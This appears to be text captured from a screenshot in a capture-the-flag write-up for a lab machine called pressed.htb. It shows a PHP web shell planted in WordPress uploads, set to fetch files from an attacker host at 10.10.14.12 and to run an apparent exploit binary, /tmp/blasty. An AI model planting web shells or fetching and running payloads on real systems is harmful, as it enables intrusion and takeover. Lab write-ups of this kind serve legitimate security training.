 pressed.htb/wp-content/uploa pressed.htb/wp-content/uploa pressed.htb/wp-content/uploa
Not Secure pressed.htb/wp-content/uploads/2022/02/ws.php
Fetch: host: 10.10.14.12 port: 80 path:
CWD: /var/www/html/wp-content/uploads/2022/02 Upload: Choose file No file chosen
Cmd: /tmp/blasty
Clear cmd
Execute
cp blah.sh /tmp